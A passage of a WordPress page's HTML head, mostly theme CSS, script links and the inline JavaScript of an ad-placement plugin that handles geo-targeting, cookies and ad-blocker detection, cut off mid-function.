.h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return 